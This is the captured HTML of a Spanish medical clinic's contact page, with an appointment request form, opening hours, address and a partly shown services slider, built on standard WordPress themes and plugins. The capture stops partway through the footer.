

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://clinicasandamian.es/contactar
body_size: 11366
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
<meta name="google-site-verification" content="UllOgiNqhTsXSLBNtNZY5ma09Vu4AdEVGeBG1GXo03Q" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=0, maximum-scale=0" />
<meta name="description" content="Clínicas en Murcia" />
<meta name="keywords" content="Clínica San Damián" />
<title>Contactar - Clínica San DamiánClínica San Damián</title>

<link rel="shortcut icon" href="http://clinicasandamian.es/wp-content/uploads/2016/11/favicon-16x16.png" type="image/x-icon" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://clinicasandamian.es/xmlrpc.php" />

<script type="text/javascript">var templateURL = "http://clinicasandamian.es/wp-content/themes/medicure";</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v4.0 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://clinicasandamian.es/contactar" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Contactar - Clínica San Damián" />
<meta property="og:description" content=" ¿QUIERES VENIR A NUESTRA CONSULTA? Para ponerse en contacto con nosotros o para solicitarnos una CITA en alguna de nuestras especialidades, rellene el formulario que tiene más abajo, y le llamaremos para concretarle el día/hora de la cita:" />
<meta property="og:url" content="http://clinicasandamian.es/contactar" />
<meta property="og:site_name" content="Clínica San Damián" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content=" ¿QUIERES VENIR A NUESTRA CONSULTA? Para ponerse en contacto con nosotros o para solicitarnos una CITA en alguna de nuestras especialidades, rellene el formulario que tiene más abajo, y le llamaremos para concretarle el día/hora de la cita:" />
<meta name="twitter:title" content="Contactar - Clínica San Damián" />
<meta property="DC.date.issued" content="2016-08-11T18:45:23+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/clinicasandamian.es\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='layerslider-css'  href='http://clinicasandamian.es/wp-content/plugins/LayerSlider/static/css/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css'  href='http://clinicasandamian.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css' type='text/css' media='all' />
<link rel='stylesheet' id='cfc_style-css'  href='http://clinicasandamian.es/wp-content/plugins/cf7-customizer/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://clinicasandamian.es/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://clinicasandamian.es/wp-content/plugins/revslider/rs-plugin/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='tf-compiled-options-cfc-css'  href='http://clinicasandamian.es/wp-content/uploads/titan-framework-cfc-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='http://clinicasandamian.es/wp-content/themes/medicure/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-fonts-css'  href='http://clinicasandamian.es/wp-content/themes/medicure/css/fonts.php' type='text/css' media='screen' />
<link rel='stylesheet' id='fontello-css'  href='http://clinicasandamian.es/wp-content/themes/medicure/css/fonts/css/fontello.css' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-adapt-css'  href='http://clinicasandamian.es/wp-content/themes/medicure/css/adaptive.css' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-retina-css'  href='http://clinicasandamian.es/wp-content/themes/medicure/css/retina.css' type='text/css' media='screen' />
<link rel='stylesheet' id='jackbox-css'  href='http://clinicasandamian.es/wp-content/themes/medicure/css/jackbox.css' type='text/css' media='screen' />
<link rel='stylesheet' id='jPlayer-css'  href='http://clinicasandamian.es/wp-content/themes/medicure/css/jquery.jPlayer.css' type='text/css' media='screen' />
<link rel='stylesheet' id='isotope-css'  href='http://clinicasandamian.es/wp-content/themes/medicure/css/jquery.isotope.css' type='text/css' media='screen' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='theme-ie-css'  href='http://clinicasandamian.es/wp-content/themes/medicure/css/ie.css' type='text/css' media='screen' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='theme-ieCss3-css'  href='http://clinicasandamian.es/wp-content/themes/medicure/css/ieCss3.php' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='cmsms-google-font-1-css'  href='http://fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C100%2C100italic%2C300italic%2C400italic' type='text/css' media='all' />
<script type='text/javascript' src='http://clinicasandamian.es/wp-content/themes/medicure/js/modernizr.custom.all.min.js'></script>
<script type='text/javascript' src='http://clinicasandamian.es/wp-content/themes/medicure/js/respond.min.js'></script>
<script type='text/javascript' src='http://clinicasandamian.es/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://clinicasandamian.es/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://clinicasandamian.es/wp-content/plugins/LayerSlider/static/js/greensock.js'></script>
<script type='text/javascript' src='http://clinicasandamian.es/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js'></script>
<script type='text/javascript' src='http://clinicasandamian.es/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"http:\/\/clinicasandamian.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"http:\/\/clinicasandamian.es\/wp-admin\/admin-ajax.php","comportamiento":"aceptar","posicion":"inferior","layout":"ventana"};
/* ]]> */
</script>
<script type='text/javascript' src='http://clinicasandamian.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js'></script>
<script type='text/javascript' src='http://clinicasandamian.es/wp-content/plugins/cf7-customizer/assets/js/custom.min.js'></script>
<script type='text/javascript' src='http://clinicasandamian.es/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js'></script>
<script type='text/javascript' src='http://clinicasandamian.es/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js'></script>
<link rel='https://api.w.org/' href='http://clinicasandamian.es/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="http://clinicasandamian.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fclinicasandamian.es%2Fcontactar" />
<link rel="alternate" type="text/xml+oembed" href="http://clinicasandamian.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fclinicasandamian.es%2Fcontactar&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '977ac99847';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://clinicasandamian.es/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<style type="text/css">html body { background-color : #ffffff; background-image : none; background-position : top center; background-repeat : repeat; background-attachment : scroll; }#header > .header_inner { height : 180px; } #header > .header_inner > div.logo_wrap { width : 150px; height : 150px;top : 0px; left : 0px; } #header .wrap_nav { top : 175px; } #header .wrap_social_icons { top : 0px; right : -2px; } #header .header_html { top : 45px; right : 0px; } @media only screen and (max-width : 1024px) { #header > .header_inner > div.logo_wrap { top : auto; left : auto; position : relative; height : auto; margin : 22px 0 0 30px;} #header > .header_inner { height : auto; } #header .wrap_nav { top : auto; right : auto; } #header .wrap_social_icons { top : auto; right : auto; } } </style></head>
<body class="page-template-default page page-id-28">

	
<!-- _________________________ Start Page _________________________ -->
<section id="page" class="cmsms_resp hfeed site">

<!-- _________________________ Start Container _________________________ -->
<div class="container">
	
<!-- _________________________ Start Header _________________________ -->
<header id="header">
	<div class="header_inner">
	<div class="custom_header"><div class="header_html">
Tu Clínica en la Región de Murcia - Tlf. 968 450720
</div>
<div class="wrap_social_icons"><ul class="social_icons">
<li>
	<a target="_blank" href="https://www.facebook.com/Clinica-San-Damian-432394490165918/" title="https://www.facebook.com/Clinica-San-Damian-432394490165918/">
		<img src="http://clinicasandamian.es/wp-content/themes/medicure/img/facebook.png" alt="https://www.facebook.com/Clinica-San-Damian-432394490165918/" />	</a></li>
<li>
	<a target="_blank" href="https://twitter.com/CL_San_Damian" title="https://twitter.com/CL_San_Damian">
		<img src="http://clinicasandamian.es/wp-content/themes/medicure/img/twitter.png" alt="https://twitter.com/CL_San_Damian" />	</a></li>
</ul><div class="cl"></div><a href="#" class="social_toggle"><span></span></a></div>
</div>		<div class="logo_wrap">
		<a href="http://clinicasandamian.es/" title="Clínica San Damián" class="logo">
	<img src="http://clinicasandamian.es/wp-content/uploads/2016/09/Logo-Cl-Azul.png" alt="Clínica San Damián" /></a>
		</div>
		<a class="responsive_nav" href="javascript:void(0);"><span></span></a>
		<!-- _________________________ Start Navigation _________________________ -->
		<div class="wrap_nav">
			<nav role="navigation">
				<ul id="navigation" class="navigation"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><a href="http://clinicasandamian.es/quienes-somos"><span>¿Quiénes Somos?</span></a>
<ul class="sub-menu">
	<li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128"><a href="http://clinicasandamian.es/quienes-somos"><span>Sobre Nosotros</span></a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://clinicasandamian.es/instalaciones"><span>Instalaciones</span></a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://clinicasandamian.es/especialistas"><span>Especialistas</span></a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="http://clinicasandamian.es/servicios"><span>Servicios</span></a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="http://clinicasandamian.es/mutuas"><span>Mutuas</span></a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://clinicasandamian.es/testimonios"><span>Testimonios</span></a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://clinicasandamian.es/blog"><span>Blog</span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-28 current_page_item menu-item-30"><a href="http://clinicasandamian.es/contactar"><span>Contactar</span></a></li>
</ul>				<div class="cl"></div>
			<div class="wrap_search_cart"><div class="wrap_header_search"><a class="search_but cmsms_icon" href="javascript:void(0);"></a>
<div class="search_line">
	<form method="get" action="http://clinicasandamian.es">
		<p>
			<input name="s" id="error_search" placeholder="Buscar..." value="" type="text">
			<input value="" type="submit">
		</p>
	</form>
</div>
</div></div>			</nav>
			<div class="cl"></div>
		</div>
		<div class="cl"></div>
		<!-- _________________________ Finish Navigation _________________________ -->
	</div>
	<div class="cl"></div>
</header>
<!-- _________________________ Finish Header _________________________ -->

	
<!-- _________________________ Start Middle _________________________ -->
<section id="middle">

<!-- _________________________ Start Headline _________________________ --><div class="headline">
<div><img alt="" src="http://clinicasandamian.es/wp-content/uploads/2016/08/contactar-copia-4.png" /></div>
	<div>
		<h1 class="heading_title_nomg">Contactar / Horario / Citas Online</h1>
		<p class="heading_subtitle">Contáctenos, localízanos, consulta nuestro horario o incluso, solicite su cita online.</p>
	</div>
</div><!-- _________________________ Finish Headline _________________________ --><!-- _________________________ Start Breadcrumbs _________________________ --><div class="cmsms_breadcrumbs">
	<a href="http://clinicasandamian.es" class="cms_home">Home</a>
	<span class="breadcrumbs_sep"> / </span>
	<span>Contactar</span>
</div>
<!-- _________________________ Finish Breadcrumbs _________________________ --><div class="content_wrap r_sidebar">

<!--_________________________ Start Content _________________________ -->
<section id="content" role="main">
	<div class="entry">
	<h2 style="text-align: center;"> <span style="color: #1768bb;">¿QUIERES VENIR A NUESTRA CONSULTA?</span></h2>
<p style="text-align: justify;">Para ponerse en contacto con nosotros o para solicitarnos una <strong>CITA </strong>en alguna de nuestras especialidades, rellene el formulario que tiene más abajo, y le llamaremos para concretarle el día/hora de la cita:</p>
<p style="text-align: center;"><div role="form" class="wpcf7" id="wpcf7-f11-p28-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/contactar#wpcf7-f11-p28-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="11" />
<input type="hidden" name="_wpcf7_version" value="4.7" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f11-p28-o1" />
<input type="hidden" name="_wpnonce" value="8ae86bfbcf" />
</div>
<p><label> Nombre/Apellidos (*)<br />
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Correo electrónico (*)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Asunto<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Teléfono (*)<br />
<span class="wpcf7-form-control-wrap Telefono"><input type="tel" name="Telefono" value="" size="40" maxlength="9" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span></p>
<p><label>Seleccione Especialidad (*)<br />
<span class="wpcf7-form-control-wrap your-browser"><select name="your-browser" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="">---</option><option value="Cirugía Ortopédica">Cirugía Ortopédica</option><option value="Dermatología">Dermatología</option><option value="Enfermería">Enfermería</option><option value="Fisioterapia y Rehabilitación">Fisioterapia y Rehabilitación</option><option value="Ginecología">Ginecología</option><option value="Medicina General">Medicina General</option><option value="Osteopatía">Osteopatía</option><option value="Pediatría">Pediatría</option><option value="Podología">Podología</option><option value="Psicología">Psicología</option><option value="Traumatología">Traumatología</option><option value="Dietista">Dietista</option></select></span></p>
<p>Mensaje (*)<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false"></textarea></span> </p>
<p>(*) Campos Requeridos</p>
<p><input type="submit" value="ENVIAR" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
	<div class="cmsms_cc">

		</div>
	</div>
</section>
<!-- _________________________ Finish Content _________________________ -->


<!-- _________________________ Start Sidebar _________________________ -->
<section id="sidebar" role="complementary">
<div class="one_first"><aside id="search-2" class="widget widget_search"><h3 class="widgettitle">Buscar:</h3>
<div class="search_line">
	<form method="get" action="http://clinicasandamian.es">
		<p>
			<input name="s" id="error_search" placeholder="Buscar..." value="" type="text">
			<input value="" type="submit">
		</p>
	</form>
</div>
</aside></div><div class="divider"></div><aside id="googlemapswidget-3" class="widget google-maps-widget"><h3 class="widgettitle">¿Dónde Estamos?</h3><p>NUESTRA CLÍNICA</p>
<p><a data-gmw-id="googlemapswidget-3" class="gmw-thumbnail-map gmw-lightbox-enabled" href="#gmw-dialog-googlemapswidget-3" title="Click to open a larger map"><img width="200px" height="200px" alt="Click to open a larger map" title="Click to open a larger map" src="//maps.googleapis.com/maps/api/staticmap?key=AIzaSyA3jrD3PAxgd5lcFyXvx00Q_YxDS7aGwhA&amp;scale=1&amp;format=png&amp;zoom=15&amp;size=200x200&amp;language=en&amp;maptype=roadmap&amp;markers=size%3Adefault%7Ccolor%3A0xff0000%7Clabel%3AA%7CAbar%C3%A1n+avenida+de+la+constitucion%2C+3+Murcia%2C+Spain&amp;center=Abar%C3%A1n+avenida+de+la+constitucion%2C+3+Murcia%2C+Spain&amp;visual_refresh=true"></a></p><p>Visítanos!!!</p>
</aside><div class="one_first"><aside id="custom-contact-info-6" class="widget widget_custom_contact_info_entries"><h3 class="widgettitle">Horario</h3><span class="contact_widget_name">LUNES / VIERNES:</span><br /><span class="contact_widget_address">√ Mañanas 9:00h – 13:30h</span><br /><span class="contact_widget_city">√ Tardes 17:00h – 21:00h</span><br /><span class="contact_widget_phone"><span style="display:inline-block; width:1%;">&nbsp;</span>968 450720</span><br /><span class="contact_widget_email"><span style="display:inline-block; width:1%;">&nbsp;</span><a href="mailto:administracion@clinicasandamian.es">administracion@clinicasandamian.es</a></span><br /></aside></div><div class="one_first"><aside id="custom-contact-info-8" class="widget widget_custom_contact_info_entries"><h3 class="widgettitle">Reconocimientos médicos conductores</h3><span class="contact_widget_name">LUNES, MARTES Y VIERNES:</span><br /><span class="contact_widget_address">√ Tardes 18:00h – 20:00h</span><br /><span class="contact_widget_city">* Permisos de conducir</span><br /><span class="contact_widget_state">* Permisos de armas</span><br /><span class="contact_widget_zip">* Embarcaciones</span><br /></aside></div><div class="one_first"><aside id="recent-posts-2" class="widget widget_recent_entries"><h3 class="widgettitle">Blog</h3><ul>			<li>
				<a href="http://clinicasandamian.es/para-que-sirven-los-vendajes-funcionales" title="¿Para qué sirven los vendajes funcionales?">¿Para qué sirven los vendajes funcionales?</a>
							<span class="post-date">agosto 11, 2016</span>
						</li>
						<li>
				<a href="http://clinicasandamian.es/el-esguince" title="El esguince">El esguince</a>
							<span class="post-date">agosto 11, 2016</span>
						</li>
			</ul></aside></div>
</section>
<!-- _________________________ Finish Sidebar _________________________ -->
<div class="cl"></div>
</div>
</section>
<!-- _________________________ Finish Middle _________________________ -->


<!-- _________________________ Start Bottom _________________________ -->
<section id="bottom">
<div class="bottom_outer">
<div class="bottom_inner">
<div class="one_third"><aside id="custom-contact-info-3" class="widget widget_custom_contact_info_entries"><h3 class="widgettitle">Tu Clínica en Murcia</h3><span class="contact_widget_name">CLÍNICA SAN DAMIÁN</span><br /><span class="contact_widget_address">Avda. Constitución, 3</span><br /><span class="contact_widget_city">30550 - Abarán</span><br /><span class="contact_widget_state">MURCIA</span><br /><span class="contact_widget_phone"><span style="display:inline-block; width:1%;">&nbsp;</span>968 450720</span><br /><span class="contact_widget_email"><span style="display:inline-block; width:1%;">&nbsp;</span><a href="mailto:administracion@clinicasandamian.es">administracion@clinicasandamian.es</a></span><br /></aside></div><div class="one_third"><aside id="custom-latest-services-3" class="widget widget_custom_latest_services_entries"><script type="text/javascript">jQuery(document).ready(function () { jQuery('#custom-latest-services-3 .widget_custom_services_entries_slides').cmsmsResponsiveContentSlider( { sliderWidth : '100%', sliderHeight : 'auto', animationSpeed : 500, animationEffect : 'slide', animationEasing : 'easeInOutExpo', pauseTime : 7000, activeSlide : 1, touchControls : true, pauseOnHover : false, arrowNavigation : true, slidesNavigation : false, afterSliderLoad : function () { if ( jQuery('#bottom a.sidebar_button_inner').hasClass('active') && jQuery('#bottom').height() !== 0 ) { jQuery(window).trigger('resize');} }, afterSlideChange : function () { if ( jQuery('#bottom a.sidebar_button_inner').hasClass('active') && jQuery('#bottom').height() !== 0 ) { jQuery(window).trigger('resize');} } } ); } ); </script><div class="widget_custom_services_entries_container"><h3 class="widgettitle">Servicios</h3><ul class="widget_custom_services_entries_slides responsiveContentSlider"><li><figure><img width="405" height="350" src="http://clinicasandamian.es/wp-content/uploads/2018/04/logo-dietista2.jpg" class="fullwidth wp-post-image" alt="Dietista" title="Dietista" style="width:100%; height:auto;" srcset="http://clinicasandamian.es/wp-content/uploads/2018/04/logo-dietista2.jpg 405w, http://clinicasandamian.es/wp-content/uploads/2018/04/logo-dietista2-300x259.jpg 300w" sizes="(max-width: 405px) 100vw, 405px" /></figure><h6 class="service_title"><a href="http://clinicasandamian.es/service/dietista" title="Dietista">Dietista</a></h6><div class="entry-content"><p>Nuevo servicio en Clínica San Damián Todos los Jueves de 16:30 h a 20:30 h Pregunta por nuestros bonos mensuales&#8230;</p>
</div></li><li><figure><img width="400" height="370" src="http://clinicasandamian.es/wp-content/uploads/2016/09/psicología-clínica-san-damián-400x370.png" class="fullwidth wp-post-image" alt="Psicología" title="Psicología" style="width:100%; height:auto;" /></figure><h6 class="service_title"><a href="http://clinicasandamian.es/service/psicologia" title="Psicología">Psicología</a></h6><div class="entry-content"><p>La psicología o sicología, es una profesión y una disciplina académica que se define como la ciencia que trata la&#8230;</p>
</div></li><li><figure><img width="400" height="313" src="http://clinicasandamian.es/wp-content/uploads/2016/09/enfermeria-clínica-san-damián.jpg" class="fullwidth wp-post-image" alt="Enfermería" title="Enfermería" style="width:100%; height:auto;" srcset="http://clinicasandamian.es/wp-content/uploads/2016/09/enfermeria-clínica-san-damián.jpg 400w, http://clinicasandamian.es/wp-content/uploads/2016/09/enfermeria-clínica-san-damián-300x235.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></figure><h6 class="service_title"><a href="http://clinicasandamian.es/service/enfermeria" title="Enfermería">Enfermería</a></h6><div class="entry-content"><p>La enfermería es la ciencia que se dedica al cuidado y atención de enfermos y heridos, así como a otras&#8230;</p>
</div></li><li><figure><img width="400" height="370" src="http://clinicasandamian.es/wp-content/uploads/2016/09/medicina-clínica-san-damián-400x370.jpg" class="fullwidth wp-post-image" alt="Medicina General" title="Medicina General" style="width:100%; height:auto;" /></figure><h6 class="service_title"><a href="http://clinicasandamian.es/service/medicina-general" title="Medicina General">Medicina General</a></h6><div class="entry-content"><p>La medicina de familia o medicina familiar es la disciplina médica que se encarga de mantener la salud en todos&#8230;</p>
</div></li><li><figure><img width="400" height="370" src="http://clinicasandamian.es/wp-content/uploads/2016/09/pediatría-clínica-san-damián-400x370.jpg" class="fullwidth wp-post-image" alt="Pediatría" title="Pediatría" style="width:100%; height:auto;" /></figure><h6 class="service_title"><a href="http://clinicasandamian.es/service/pediatria" title="Pediatría">Pediatría</a></h6><div class="entry-content"><p>La pediatría es la especialidad médica que estudia al niño y sus enfermedades. El término procede del griego paidos (niño)&#8230;</p>
